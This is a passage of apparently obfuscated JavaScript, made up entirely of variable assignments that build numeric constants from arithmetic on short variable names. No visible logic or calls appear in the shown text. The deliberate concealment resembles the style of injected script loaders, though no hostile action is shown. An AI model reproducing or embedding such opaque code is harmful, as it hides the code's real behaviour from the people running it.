*BM,kU=Fg+BH*BM+BM*BM+BM*BM*BM,TZ=mg+X9*BM+Fg*BM*BM+BM*BM*BM,VM=w3+Fg*BM+BH*BM*BM,K2=HM+Fg*BM+w3*BM*BM+BM*BM*BM,lJ=mg+Yb*BM+Yb*BM*BM+BM*BM*BM,Tw=d4+w3*BM+K3*BM*BM,UD=mg+K3*BM+Fg*BM*BM+BM*BM*BM,G9=wQ+Fg*BM+BM*BM,Kr=X9+K3*BM+mg*BM*BM,xR=mg+BH*BM+BM*BM+BM*BM*BM,wG=BH+Yb*BM+w3*BM*BM+BM*BM*BM,dW=wQ+BH*BM+K3*BM*BM+BM*BM*BM,g8=w3+K3*BM+BM*BM+BM*BM*BM,YY=d4+X9*BM+mg*BM*BM+BM*BM*BM,Gw=BH+mg*BM+mg*BM*BM,nd=wQ+Fg*BM+HM*BM*BM+BM*BM*BM,H4=mg+X9*BM,CQ=BH+Fg*BM+mg*BM*BM,CR=wQ+Yb*BM+X9*BM*BM+BM*BM*BM,sh=K3+Yb*BM+Fg*BM*BM,Jb=w3+X9*BM+w3*BM*BM+BM*BM*BM,TX=Yb+HM*BM+Fg*BM*BM+BM*BM*BM,zA=BH+X9*BM+mg*BM*BM+BM*BM*BM,AJ=Yb+K3*BM+BM*BM+BM*BM*BM,f2=wQ+BM+w3*BM*BM+BM*BM*BM,R1=X9+K3*BM+BM*BM,A8=Fg+BM+BM*BM+BM*BM*BM,Cb=w3+X9*BM+mg*BM*BM,nb=Yb+mg*BM,Nv=X9+Fg*BM+K3*BM*BM+BM*BM*BM,WS=wQ+Yb*BM+BM*BM+BM*BM*BM,YJ=mg+BH*BM+HM*BM*BM+BM*BM*BM,qM=d4+X9*BM+mg*BM*BM,p8=BH+K3*BM+Yb*BM*BM+BM*BM*BM,GU=Yb+BM+Yb*BM*BM,gU=w3+BH*BM+HM*BM*BM,EL=Fg+wQ*BM+X9*BM*BM,ZR=Yb+BM+K3*BM*BM+BM*BM*BM,js=Fg+mg*BM+mg*BM*BM+BM*BM*BM,zZ=w3+K3*BM+mg*BM*BM+BM*BM*BM,DQ=X9+BH*BM+Fg*BM*BM,Zs=BH+BM+K3*BM*BM+X9*BM*BM*BM,JY=mg+HM*BM+Yb*BM*BM+BM*BM*BM,Cm=Yb+Yb*BM+mg*BM*BM+BM*BM*BM,MX=mg+HM*BM+BM*BM+BM*BM*BM,vr=wQ+X9*BM+wQ*BM*BM+BM*BM*BM,KS=Fg+X9*BM+w3*BM*BM+BM*BM*BM,S7=Fg+HM*BM+K3*BM*BM+BM*BM*BM,Et=Yb+Fg*BM,s7=BH+X9*BM+K3*BM*BM+BM*BM*BM,BD=HM+wQ*BM+BM*BM+BM*BM*BM,P8=HM+Yb*BM+w3*BM*BM+BM*BM*BM,nU=Fg+mg*BM+HM*BM*BM,JQ=Yb+K3*BM,Z9=X9+K3*BM+Yb*BM*BM+BM*BM*BM,HX=d4+w3*BM+Yb*BM*BM+BM*BM*BM,bH=mg+Fg*BM+Yb*BM*BM,p2=K3+Yb*BM+Fg*BM*BM+BM*BM*BM,SD=Fg+mg*BM+X9*BM*BM+BM*BM*BM,tJ=Fg+Yb*BM+HM*BM*BM+BM*BM*BM,kd=wQ+BH*BM+BM*BM+BM*BM*BM,XA=HM+Yb*BM+K3*BM*BM+BM*BM*BM,UA=w3+K3*BM+Fg*BM*BM+BM*BM*BM,nP=BH+HM*BM+Fg*BM*BM+BM*BM*BM,YU=wQ+w3*BM+mg*BM*BM,Nm=d4+Yb*BM+HM*BM*BM+BM*BM*BM,Xd=X9+BH*BM+mg*BM*BM+BM*BM*BM,GL=wQ+Fg*BM,n4=mg+mg*BM+BM*BM+BM*BM*BM,zQ=w3+BM+wQ*BM*BM,Ph=K3+Fg*BM+BH*BM*BM,Ng=d4+K3*BM,Ad=X9+mg*BM+BM*BM+BM*BM*BM,M9=mg+mg*BM+K3*BM*BM,pr=BH+K3*BM+mg*BM*BM,LG=w3+mg*BM+X9*BM*BM+BM*BM*BM,fP=wQ+Yb*BM+K3*BM*BM+BM*BM*BM,Is=Yb+BH*BM+mg*BM*BM+BM*BM*BM,OP=BH+mg*BM+Yb*BM*BM+BM*BM*BM,Od=wQ+HM*BM+Yb*BM*BM+BM*BM*BM,cW=Yb+mg*BM+BM*BM+BM*BM*BM,f7=w3+X9*BM+BM*BM+BM*BM*BM,qR=Fg+w3*BM+Yb*BM*BM+BM*BM*BM,hQ=X9+w3*BM+HM*BM*BM,Om=BH+HM*BM+mg*BM*BM+BM*BM*BM,L=HM+Fg*BM,LD=K3+Fg*BM+wQ*BM*BM+BM*BM*BM,LH=w3+HM*BM+w3*BM*BM+BM*BM*BM,fM=mg+X9*BM+HM*BM*BM,qD=K3+K3*BM+HM*BM*BM+BM*BM*BM,ft=d4+wQ*BM+Fg*BM*BM,FY=K3+HM*BM+mg*BM*BM+BM*BM*BM,F4=X9+X9*BM+BM*BM,jl=wQ+Fg*BM+HM*BM*BM,nV=Yb+K3*BM+K3*BM*BM+X9*BM*BM*BM,M3=X9+mg*BM,Xb=d4+Fg*BM+BM*BM+BM*BM*BM,Rh=X9+K3*BM+K3*BM*BM+BM*BM*BM,I8=w3+wQ*BM+Fg*BM*BM+BM*BM*BM,Uv=mg+BH*BM+X9*BM*BM+BM*BM*BM,Mg=K3+BH*BM+Fg*BM*BM+BM*BM*BM,TU=Fg+X9*BM+Fg*BM*BM,YW=mg+BM+X9*BM*BM+BM*BM*BM,wd=mg+wQ*BM+Fg*BM*BM+BM*BM*BM,Wg=w3+w3*BM+Fg*BM*BM+BM*BM*BM,Wh=w3+BH*BM+Fg*BM*BM,qS=mg+BM+mg*BM*BM+BM*BM*BM,Es=w3+Yb*BM+Yb*BM*BM+BM*BM*BM,r2=d4+w3*BM+BM*BM+BM*BM*BM,V8=HM+w3*BM+mg*BM*BM+BM*BM*BM,DH=Fg+HM*BM+mg*BM*BM,vl=mg+BM+HM*BM*BM,DW=wQ+Fg*BM+w3*BM*BM+BM*BM*BM,Ev=K3+Fg*BM+Fg*BM*BM+BM*BM*BM,WG=HM+wQ*BM+wQ*BM*BM+BM*BM*BM,lP=X9+K3*BM+HM*BM*BM+BM*BM*BM,sZ=Fg+wQ*BM+w3*BM*BM+BM*BM*BM,k2=w3+w3*BM+mg*BM*BM+BM*BM*BM,pt=Fg+HM*BM+X9*BM*BM,sM=d4+X9*BM+Fg*BM*BM,Lb=HM+HM*BM+K3*BM*BM+BM*BM*BM,XR=K3+HM*BM+Yb*BM*BM+BM*BM*BM,Qm=mg+K3*BM+w3*BM*BM+BM*BM*BM,DD=Yb+X9*BM+Yb*BM*BM+BM*BM*BM,cU=X9+mg*BM+Fg*BM*BM,cR=BH+HM*BM+HM*BM*BM+BM*BM*BM,vm=HM+BM+K3*BM*BM+BM*BM*BM,hJ=K3+mg*BM+wQ*BM*BM+BM*BM*BM,IV=BH+w3*BM+HM*BM*BM+BM*BM*BM,SJ=wQ+Fg*BM+wQ*BM*BM+BM*BM*BM,OU=HM+X9*BM+K3*BM*BM,nS=mg+HM*BM+Yb*BM*BM,xA=HM+w3*BM+w3*BM*BM+BM*BM*BM,PW=Yb+w3*BM+wQ*BM*BM+BM*BM*BM,Av=X9+BM+Fg*BM*BM+BM*BM*BM,jm=K3+Fg*BM+mg*BM*BM+BM*BM*BM,Ob=X9+mg*BM+X9*BM*BM,GJ=w3+HM*BM+mg*BM*BM+BM*BM*BM,Gg=BH+BH*BM+mg*BM*BM,VU=BH+mg*BM+BM*BM,VS=Fg+w3*BM+Fg*BM*BM,ZH=Yb+w3*BM+X9*BM*BM,S9=K3+Fg*BM+w3*BM*BM+BM*BM*BM,jG=Fg+X9*BM+Fg*BM*BM+BM*BM*BM,hW=BH+Yb*BM+Yb*BM*BM+BM*BM*BM,gs=Fg+K3*BM+mg*BM*BM+BM*BM*BM,N7=X9+X9*BM+Yb*BM*BM+BM*BM*BM,f1=mg+X9*BM+BM*BM+BM*BM*BM,Z7=BH+Fg*BM+Yb*BM*BM+BM*BM*BM,Zg=BH+Yb*BM+mg*BM*BM+BM*BM*BM,qg=Fg+mg*BM,MG=Yb+w3*BM+X9*BM*BM+BM*BM*BM,GZ=X9+Fg*BM+Fg*BM*BM+BM*BM*BM,sX=w3+X9*BM+Yb*BM*BM+BM*BM*BM,F=d4+mg*BM+HM*BM*BM+BM*BM*BM,rW=K3+K3*BM+Fg*BM*BM+BM*BM*BM,dU=Fg+Yb*BM+X9*BM*BM,KD=wQ+wQ*BM+X9*BM*BM+BM*BM*BM,xH=mg+BM+Yb*BM*BM,tb=BH+BM+K3*BM*BM,QZ=Fg+HM*BM+mg*BM*BM+BM*BM*BM,v4=K3+wQ*BM+Yb*BM*BM,Xm=w3+BH*BM+K3*BM*BM+BM*BM*BM,ZL=X9+Fg*BM+BM*BM+BM*BM*BM,jL=Yb+HM*BM,dL=wQ+HM*BM+K3*BM*BM,c4=mg+mg*BM+BM*BM,qr=Fg+wQ*BM+mg*BM*BM,VH=BH+Fg*BM,nv=X9+w3*BM+BM*BM+BM*BM*BM,Ed=BH+Yb*BM+BM*BM+BM*BM*BM,A3=HM+w3*BM+BM*BM,xs=w3+Yb*BM+BM*BM+BM*BM*BM,P2=wQ+HM*BM+Fg*BM*BM+BM*BM*BM,Kd=X9+wQ*BM+wQ*BM*BM+BM*BM*BM,DP=wQ+K3*BM+BM*BM+BM*BM*BM,jb=d4+K3*BM+Fg*BM*BM,kX=w3+BM+X9*BM*BM+BM*BM*BM,Yv=X9+Fg*BM+mg*BM*BM+BM*BM*BM,Rm=wQ+HM*BM+mg*BM*BM+BM*BM*BM,qb=Yb+Yb*BM+mg*BM*BM,Sl=BH+BM+BM*BM,Md=w3+w3*BM+K3*BM*BM+BM*BM*BM,tG=BH+w3*BM+w3*BM*BM+BM*BM*BM,Xh=K3+BM+Fg*BM*BM,SS=BH+BM+X9*BM*BM,v7=mg+BM+BM*BM+BM*BM*BM,YZ=Yb+BM+mg*BM*BM+BM*BM*BM,sr=d4+w3*BM+Yb*BM*BM,cs=Fg+mg*BM+Fg*BM*BM+BM*BM*BM,wV=w3+wQ*BM+Yb*BM*BM+BM*BM*BM,wP=Yb+w3*BM+BH*BM*BM+BM*BM*BM,JX=wQ+wQ*BM+BM*BM+BM*BM*BM,nW=w3+mg*BM+Fg*BM*BM+BM*BM*BM,Xs=X9+wQ*BM+K3*BM*BM+BM*BM*BM,S8=X9+BM+X9*BM*BM+BM*BM*BM,GP=w3+Fg*BM+Fg*BM*BM+BM*BM*BM,AP=HM+w3*BM+Fg*BM*BM+BM*BM*BM,RQ=HM+BM,m4=mg+Fg*BM+K3*BM*BM,A1=X9+HM*BM+X9*BM*BM,tV=K3+wQ*BM+mg*BM*BM+BM*BM*BM,XD=Yb+HM*BM+HM*BM*BM+BM*BM*BM,r9=mg+BM,zD=Yb+X9*BM+mg*BM*BM+BM*BM*BM,G3=X9+Fg*BM+HM*BM*BM,gV=Yb+wQ*BM+BM*BM+BM*BM*BM,pg=mg+mg*BM+HM*BM*BM,wg=HM+BH*BM+mg*BM*BM,ZD=HM+BH*BM+Fg*BM*BM+BM*BM*BM,vR=wQ+X9*BM+w3*BM*BM+BM*BM*BM,ZV=K3+wQ*BM+HM*BM*BM+BM*BM*BM,cL=HM+BH*BM+K3*BM*BM,Rs=wQ+K3*BM+w3*BM*BM+BM*BM*BM,rt=w3+Fg*BM,WW=Fg+K3*BM+K3*BM*BM+BM*BM*BM,T4=w3+w3*BM+BM*BM,KA=BH+HM*BM+w3*BM*BM+BM*BM*BM,VD=HM+w3*BM+Yb*BM*BM+BM*BM*BM,J=d4+wQ*BM+mg*BM*BM+BM*BM*BM,bM=Fg+wQ*BM+Yb*BM*BM,GQ=wQ+BH*BM+BM*BM,w4=Fg+BH*BM+w3*BM*BM+BM*BM*BM,Sr=HM+BM+BM*BM,B7=Fg+wQ*BM+BM*BM+BM*BM*BM,Jg=X9+HM*BM+BM*BM+BM*BM*BM,Hv=HM+BM+Yb*BM*BM+BM*BM*BM,fQ=Yb+BH*BM+BM*BM,XU=mg+BM+X9*BM*BM,RZ=K3+BH*BM+Yb*BM*BM+BM*BM*BM,cr=d4+mg*BM+X9*BM*BM,VV=HM+BM+Fg*BM*BM+BM*BM*BM,Js=Yb+K3*BM+mg*BM*BM+BM*BM*BM,l7=BH+mg*BM+X9*BM*BM+BM*BM*BM,gZ=K3+X9*BM+K3*BM*BM+BM*BM*BM,ID=mg+w3*BM+HM*BM*BM+BM*BM*BM,NG=Fg+w3*BM+BM*BM+BM*BM*BM,S=Fg+BM+X9*BM*BM,mr=BH+BH*BM+Yb*BM*BM,bh=Yb+mg*BM+HM*BM*BM,Ov=Fg+BH*BM+Yb*BM*BM+BM*BM*BM,OW=Yb+BH*BM+X9*BM*BM+BM*BM*BM,vJ=Yb+HM*BM+BM*BM+BM*BM*BM,X=Fg+X9*BM+X9*BM*BM,d8=Yb+w3*BM+mg*BM*BM+BM*BM*BM,vA=w3+Yb*BM+X9*BM*BM+BM*BM*BM,qG=K3+Yb*BM+HM*BM*BM+BM*BM*BM,nw=K3+Fg*BM,Ir=w3+Fg*BM+w3*BM*BM+BM*BM*BM,kM=d4+BM+BM*BM,YD=d4+BM+K3*BM*BM+BM*BM*BM,bd=d4+wQ*BM+K3*BM*BM+BM*BM*BM,Z8=mg+BH*BM+mg*BM*BM+BM*BM*BM,MP=Yb+wQ*BM+Yb*BM*BM+BM*BM*BM,bP=w3+HM*BM+Yb*BM*BM+BM*BM*BM,T7=w3+BH*BM+Yb*BM*BM+BM*BM*BM,Ps=BH+Fg*BM+Fg*BM*BM+BM*BM*BM,rJ=wQ+HM*BM+HM*BM*BM+BM*BM*BM,ZQ=HM+X9*BM+Yb*BM*BM,lM=w3+K3*BM+Yb*BM*BM+BM*BM*BM,WU=HM+HM*BM+Yb*BM*BM+BM*BM*BM,lD=X9+BH*BM+BM*BM+BM*BM*BM,OL=Yb+BH*BM+mg*BM*BM,CP=w3+wQ*BM+w3*BM*BM+BM*BM*BM,PX=BH+mg*BM+w3*BM*BM+BM*BM*BM,PR=BH+w3*BM+X9*BM*BM+BM*BM*BM,Vd=wQ+K3*BM+HM*BM*BM+BM*BM*BM,B1=wQ+Yb*BM+K3*BM*BM,P1=X9+K3*BM+Yb*BM*BM,nZ=BH+Fg*BM+HM*BM*BM+BM*BM*BM,f3=d4+BH*BM+Yb*BM*BM,ss=Fg+wQ*BM+mg*BM*BM+BM*BM*BM,IU=wQ+BH*BM+mg*BM*BM,hP=Yb+Fg*BM+BM*BM+BM*BM*BM,X1=mg+K3*BM+K3*BM*BM,sm=K3+mg*BM+Yb*BM*BM+BM*BM*BM,NP=BH+BM+w3*BM*BM+BM*BM*BM,Xv=mg+w3*BM+w3*BM*BM+BM*BM*BM,K4=wQ+BM+BM*BM+BM*BM*BM,KV=Yb+wQ*BM+HM*BM*BM+BM*BM*BM,mZ=X9+Fg*BM+w3*BM*BM+BM*BM*BM,bY=Yb+Fg*BM+Fg*BM*BM+BM*BM*BM,c9=w3+Yb*BM+Fg*BM*BM+K3*BM*BM*BM+HM*BM*BM*BM*BM,sL=X9+Yb*BM+Yb*BM*BM,Nb=d4+BH*BM+Fg*BM*BM,mh=d4+BH*BM+mg*BM*BM,cS=BH+Fg*BM+Fg*BM*BM,OZ=mg+mg*BM+HM*BM*BM+BM*BM*BM,Pd=Fg+Fg*BM+BM*BM+BM*BM*BM,DY=BH+Fg*BM+mg*BM*BM+BM*BM*BM,lt=BH+w3*BM+BH*BM*BM,PL=d4+Fg*BM+Fg*BM*BM,pY=Yb+Yb*BM+HM*BM*BM+BM*BM*BM,hg=BH+w3*BM+K3*BM*BM+X9*BM*BM*BM,f8=BH+Fg*BM+BM*BM+BM*BM*BM,ZZ=K3+BH*BM+HM*BM*BM+BM*BM*BM,JS=HM+HM*BM+X9*BM*BM,GW=w3+wQ*BM+K3*BM*BM+BM*BM*BM,Ss=Fg+X9*BM+Yb*BM*BM+BM*BM*BM,s8=d4+wQ*BM+Yb*BM*BM+BM*BM*BM,Kw=K3+BH*BM+X9*BM*BM,RA=w3+wQ*BM+X9*BM*BM+BM*BM*BM,B3=X9+HM*BM+K3*BM*BM,Bh=w3+BH*BM+BM*BM,B9=HM+BM+K3*BM*BM,d7=wQ+wQ*BM+Fg*BM*BM+BM*BM*BM,bA=Yb+K3*BM+Fg*BM*BM+BM*BM*BM,NW=X9+BH*BM+X9*BM*BM+BM*BM*BM,UL=mg+X9*BM+BM*BM,CW=mg+HM*BM+K3*BM*BM+X9*BM*BM*BM,TD=w3+BM+mg*BM*BM+BM*BM*BM,tg=Fg+K3*BM+Fg*BM*BM+BM*BM*BM,c7=mg+Fg*BM+BH*BM*BM+BM*BM*BM,lv=BH+Yb*BM+K3*BM*BM+BM*BM*BM,Tb=BH+Yb*BM,Vr=d4+Fg*BM+HM*BM*BM,GA=HM+wQ*BM+Fg*BM*BM+BM*BM*BM,Ls=HM+HM*BM+mg*BM*BM+BM*BM*BM,N4=K3+Yb*BM,U2=d4+Yb*BM+BM*BM+BM*BM*BM,Lw=HM+BM+Fg*BM*BM,HZ=w3+Yb*BM+Fg*BM*BM+BM*BM*BM,br=HM+K3*BM+Fg*BM*BM,IZ=BH+wQ*BM+mg*BM*BM+BM*BM*BM,PD=X9+X9*BM+w3*BM*BM+BM*BM*BM,t3=w3+BM+BM*BM,rd=HM+BH*BM+HM*BM*BM+BM*BM*BM,D8=Yb+BM+BH*BM*BM+BM*BM*BM,hX=mg+mg*BM+mg*BM*BM+BM*BM*BM,Os=mg+HM*BM+mg*BM*BM+BM*BM*BM,tH=X9+Fg*BM,DG=w3+BH*BM+w3*BM*BM+BM*BM*BM,F3=d4+w3*BM+Fg*BM*BM,wW=K3+BM+Fg*BM*BM+BM*BM*BM,jw=Fg+X9*BM+mg*BM*BM,Pg=K3+BM+Yb*BM*BM,S2=mg+X9*BM+HM*BM*BM+BM*BM*BM,xD=K3+Fg*BM+Yb*BM*BM+BM*BM*BM,zW=Fg+K3*BM+BM*BM+BM*BM*BM,H2=X9+K3*BM+w3*BM*BM+BM*BM*BM,rg=Fg+Fg*BM+Yb*BM*BM,N9=mg+BH*BM+HM*BM*BM,lS=BH+BH*BM+Fg*BM*BM,xU=d4+BH*BM+wQ*BM*BM+BM*BM*BM,Q=d4+Yb*BM+X9*BM*BM,th=d4+K3*BM+HM*BM*BM,wv=K3+X9*BM+Yb*BM*BM+BM*BM*BM,L7=d4+mg*BM+BM*BM+BM*BM*BM,Mv=HM+X9*BM+BM*BM+BM*BM*BM,Rb=HM+HM*BM+BM*BM,UV=w3+Fg*BM+HM*BM*BM+BM*BM*BM,EJ=Fg+wQ*BM+Yb*BM*BM+BM*BM*BM,TP=BH+mg*BM+K3*BM*BM+BM*BM*BM,g7=X9+K3*BM+mg*BM*BM+BM*BM*BM,K1=X9+mg*BM+Fg*BM*BM+BM*BM*BM,LL=Yb+BH*BM+K3*BM*BM,LP=wQ+K3*BM+Fg*BM*BM+BM*BM*BM,sW=HM+X9*BM+w3*BM*BM+BM*BM*BM,V=K3+wQ*BM+X9*BM*BM+BM*BM*BM,fm=K3+X9*BM+Fg*BM*BM+BM*BM*BM,b3=wQ+X9*BM,sG=BH+HM*BM+X9*BM*BM+BM*BM*BM,c3=wQ+BM+K3*BM*BM,RG=wQ+Fg*BM+BM*BM+BM*BM*BM,Ht=HM+K3*BM+Fg*BM*BM+BM*BM*BM,UH=wQ+Yb*BM+HM*BM*BM,jZ=d4+HM*BM+w3*BM*BM+BM*BM*BM,dh=Fg+Fg*BM+HM*BM*BM,ZW=X9+X9*BM+Fg*BM*BM+BM*BM*BM,bt=Fg+Fg*BM+Fg*BM*BM+Fg*BM*BM*BM,hZ=d4+K3*BM+BM*BM+BM*BM*BM,zt=HM+Fg*BM+X9*BM*BM,BS=K3+BH*BM+mg*BM*BM,NR=BH+w3*BM+K3*BM*BM+BM*BM*BM,k9=BH+BM+Yb*BM*BM,kw=wQ+w3*BM+Yb*BM*BM,L3=K3+HM*BM,Cd=BH+BM+BM*BM+BM*BM*BM,mV=w3+Yb*BM+HM*BM*BM+BM*BM*BM,BX=mg+Yb*BM+K3*BM*BM+BM*BM*BM,zr=K3+w3*BM+X9*BM*BM,PA=w3+w3*BM+Yb*BM*BM+BM*BM*BM,dV=Yb+K3*BM+wQ*BM*BM+BM*BM*BM,hm=w3+X9*BM+K3*BM*BM+BM*BM*BM,JP=mg+mg*BM+w3*BM*BM+BM*BM*BM,NH=mg+BM+mg*BM*BM,cg=Fg+Yb*BM+w3*BM*BM+BM*BM*BM,FH=HM+HM*BM+K3*BM*BM,MA=wQ+mg*BM+BM*BM+BM*BM*BM,Hd=mg+BH*BM+Yb*BM*BM+BM*BM*BM,nt=wQ+Yb*BM+Fg*BM*BM,kQ=X9+HM*BM+Yb*BM*BM,zU=X9+K3*BM+X9*BM*BM,ct=mg+wQ*BM+Yb*BM*BM,Am=HM+BM+w3*BM*BM+BM*BM*BM,Vb=BH+Fg*BM+K3*BM*BM,MR=w3+BM+Fg*BM*BM+BM*BM*BM,W8=w3+Yb*BM+mg*BM*BM+BM*BM*BM,n1=K3+BM+BM*BM+BM*BM*BM,m3=HM+mg*BM+X9*BM*BM,JJ=Yb+w3*BM+w3*BM*BM+BM*BM*BM,mD=wQ+BM+Yb*BM*BM+BM*BM*BM,ZM=X9+HM*BM,M4=Fg+Fg*BM+HM*BM*BM+BM*BM*BM,rR=wQ+Yb*BM+HM*BM*BM+BM*BM*BM,Ew=d4+BM,MV=K3+Yb*BM+w3*BM*BM+BM*BM*BM,hV=wQ+wQ*BM+HM*BM*BM+BM*BM*BM,vV=mg+BH*BM+w3*BM*BM+BM*BM*BM,p1=BH+K3*BM+X9*BM*BM,Ub=mg+Yb*BM+Fg*BM*BM,Sw=BH+wQ*BM+w3*BM*BM+BM*BM*BM,Ug=d4+wQ*BM+Yb*BM*BM,CD=w3+X9*BM+wQ*BM*BM+BM*BM*BM,jv=X9+w3*BM+Yb*BM*BM+BM*BM*BM,W2=w3+BH*BM+Fg*BM*BM+BM*BM*BM,wM=mg+BH*BM+Fg*BM*BM,GD=HM+X9*BM+X9*BM*BM+BM*BM*BM,RL=HM+Yb*BM+K3*BM*BM,hr=wQ+BH*BM+Fg*BM*BM,vQ=mg+wQ*BM+w3*BM*BM+BM*BM*BM,UX=HM+X9*BM+mg*BM*BM+BM*BM*BM,l8=K3+mg*BM+mg*BM*BM+BM*BM*BM,Y1=wQ+wQ*BM+BM*BM,Bd=d4+HM*BM+Fg*BM*BM+BM*BM*BM,X4=mg+HM*BM+w3*BM*BM+BM*BM*BM,q3=d4+X9*BM+Yb*BM*BM,tl=K3+HM*BM+Fg*BM*BM+BM*BM*BM,x7=d4+Fg*BM+w3*BM*BM+BM*BM*BM,EX=Fg+K3*BM+wQ*BM*BM+BM*BM*BM,G2=wQ+w3*BM+w3*BM*BM+BM*BM*BM,F8=d4+HM*BM+BM*BM+BM*BM*BM,M2=BH+wQ*BM+BM*BM+BM*BM*BM,jQ=HM+X9*BM+HM*BM*BM,SH=X9+BH*BM+K3*BM*BM,Vt=w3+Fg*BM+Yb*BM*BM+BM*BM*BM,Em=w3+HM*BM+BM*BM+BM*BM*BM,L8=BH+mg*BM+BM*BM+BM*BM*BM,Km=K3+BM+HM*BM*BM+BM*BM*BM,xZ=Yb+Fg*BM+K3*BM*BM+BM*BM*BM,NZ=X9+Yb*BM+Yb*BM*BM+BM*BM*BM,U7=Fg+Fg*BM+Yb*BM*BM+BM*BM*BM,bS=Fg+mg*BM+BM*BM,FA=Yb+Fg*BM+w3*BM*BM+BM*BM*BM,rH=Fg+Yb*BM,QY=Fg+mg*BM+w3*BM*BM+BM*BM*BM,zY=w3+BM+HM*BM*BM+BM*BM*BM,q2=BH+BM+mg*BM*BM+BM*BM*BM,fh=K3+BH*BM+Yb*BM*BM+HM*BM*BM*BM+HM*BM*BM*BM*BM,bD=mg+X9*BM+mg*BM*BM+BM*BM*BM,XG=Fg+BM+Fg*BM*BM+BM*BM*BM,km=BH+HM*BM+K3*BM*BM+BM*BM*BM,tS=BH+X9*BM+BM*BM,F9=X9+BM+Fg*BM*BM,w=K3+K3*BM+X9*BM*BM,wb=Yb+BM+X9*BM*BM,fH=Yb+X9*BM,pX=BH+wQ*BM+Yb*BM*BM+BM*BM*BM,z4=w3+wQ*BM+X9*BM*BM,cb=mg+HM*BM,J7=X9+mg*BM+X9*BM*BM+BM*BM*BM,Kh=Fg+BM+Yb*BM*BM,xV=HM+mg*BM+K3*BM*BM+BM*BM*BM,w7=K3+HM*BM+K3*BM*BM+BM*BM*BM,Zm=BH+w3*BM+mg*BM*BM+BM*BM*BM,gR=mg+Fg*BM+HM*BM*BM+BM*BM*BM,AR=d4+Yb*BM+w3*BM*BM+BM*BM*BM,OR=mg+K3*BM+K3*BM*BM+X9*BM*BM*BM,XW=Yb+HM*BM+mg*BM*BM+BM*BM*BM,P3=d4+HM*BM,j8=HM+wQ*BM+Yb*BM*BM+BM*BM*BM,CH=w3+wQ*BM,V7=K3+BH*BM+mg*BM*BM+BM*BM*BM,Vs=Fg+Fg*BM+Fg*BM*BM+BM*BM*BM,Zv=Yb+mg*BM+Fg*BM*BM+BM*BM*BM,Wb=Yb+BH*BM+K3*BM*BM+BM*BM*BM,UP=X9+w3*BM+Fg*BM*BM+BM*BM*BM,qw=wQ+Fg*BM+Yb*BM*BM,bv=BH+BH*BM+BM*BM+BM*BM*BM,zM=w3+X9*BM+Yb*BM*BM,ld=BH+BM+Yb*BM*BM+BM*BM*BM,AY=Yb+HM*BM+Yb*BM*BM+BM*BM*BM,pQ=K3+Fg*BM+K3*BM*BM,Ds=HM+Yb*BM+K3*BM*BM+X9*BM*BM*BM,pD=X9+mg*BM+w3*BM*BM+BM*BM*BM,xJ=mg+Fg*BM+Fg*BM*BM+BM*BM*BM,Jw=mg+BH*BM,VR=d4+Fg*BM+mg*BM*BM+BM*BM*BM,IY=K3+BM+w3*BM*BM+BM*BM*BM,L4=wQ+HM*BM+w3*BM*BM+BM*BM*BM,ps=mg+w3*BM+BM*BM+BM*BM*BM,xb=wQ+wQ*BM+Fg*BM*BM,q9=wQ+w3*BM+HM*BM*BM,PY=HM+BM+BM*BM+BM*BM*BM,tw=mg+w3*BM+BM*BM,Yw=Fg+wQ*BM+BM*BM,PZ=w3+BM+BM*BM+BM*BM*BM,CV=Fg+w3*BM+wQ*BM*BM+BM*BM*BM,J8=d4+w3*BM+mg*BM*BM+BM*BM*BM,hl=Yb+BM+HM*BM*BM,Pl=mg+w3*BM+Fg*BM*BM,D3=HM+w3*BM+K3*BM*BM,G7=wQ+w3*BM+X9*BM*BM+BM*BM*BM,XV=K3+wQ*BM+BM*BM+BM*BM*BM,gm=X9+Fg*BM+Yb*BM*BM+BM*BM*BM,ZG=w3+K3*BM+X9*BM*BM+BM*BM*BM,S1=wQ+HM*BM+X9*BM*BM,FP=mg+BM+K3*BM*BM+BM*BM*BM,qX=X9+wQ*BM+BM*BM+BM*BM*BM,Fr=BH+BM+Fg*BM*BM+K3*BM*BM*BM+HM*BM*BM*BM*BM,sR=BH+BM+BH*BM*BM+BM*BM*BM,Eg=mg+w3*BM+mg*BM*BM+BM*BM*BM,lm=wQ+mg*BM+mg*BM*BM+BM*BM*BM,gG=X9+K3*BM+BM*BM+BM*BM*BM,WP=Fg+BM+w3*BM*BM+BM*BM*BM,pw=HM+wQ*BM+BM*BM,R7=BH+Yb*BM+HM*BM*BM+BM*BM*BM,FV=w3+X9*BM+Fg*BM*BM+BM*BM*BM,vD=d4+X9*BM+Fg*BM*BM+BM*BM*BM,bg=mg+BH*BM+X9*BM*BM,Z1=w3+X9*BM,EU=BH+mg*BM,BU=X9+wQ*BM+BM*BM,kD=wQ+BM+BH*BM*BM+BM*BM*BM,N=mg+HM*BM+Fg*BM*BM,n3=w3+mg*BM+X9*BM*BM,D7=Fg+BM+mg*BM*BM+BM*BM*BM,mY=Fg+K3*BM+Yb*BM*BM+BM*BM*BM,mv=mg+w3*BM+Yb*BM*BM+BM*BM*BM,Or=Fg+w3*BM+Yb*BM*BM,Kg=K3+BH*BM+K3*BM*BM,O4=wQ+Yb*BM+X9*BM*BM,NX=w3+mg*BM+HM*BM*BM+BM*BM*BM,lw=wQ+mg*BM+HM*BM*BM+BM*BM*BM,vd=Yb+mg*BM+Yb*BM*BM+BM*BM*BM,Jh=d4+HM*BM+K3*BM*BM+X9*BM*BM*BM,jM=HM+w3*BM+X9*BM*BM+BM*BM*BM,rr=BH+HM*BM+BM*BM,fw=mg+X9*BM+Yb*BM*BM,Yh=w3+mg*BM+Yb*BM*BM,ww=Yb+K3*BM+BM*BM,xl=K3+Fg*BM+mg*BM*BM,Ws=Fg+wQ*BM+wQ*BM*BM+BM*BM*BM,KZ=HM+K3*BM+Yb*BM*BM+BM*BM*BM,cw=K3+Fg*BM+BM*BM+BM*BM*BM,Sd=d4+Fg*BM+Yb*BM*BM+BM*BM*BM,Aw=wQ+mg*BM,Z3=Yb+mg*BM+w3*BM*BM+BM*BM*BM,lb=mg+BH*BM+Yb*BM*BM,kH=K3+mg*BM+Fg*BM*BM,GR=d4+mg*BM+w3*BM*BM+BM*BM*BM,dX=wQ+Fg*BM+Fg*BM*BM+BM*BM*BM,sw=w3+w3*BM+K3*BM*BM,m7=BH+Yb*BM+X9*BM*BM+BM*BM*BM,Hh=K3+BH*BM+HM*BM*BM,Sv=mg+K3*BM+BM*BM+BM*BM*BM,xM=Yb+Yb*BM+K3*BM*BM,BA=X9+HM*BM+w3*BM*BM+BM*BM*BM,VL=X9+Fg*BM+Yb*BM*BM,Uh=w3+HM*BM+K3*BM*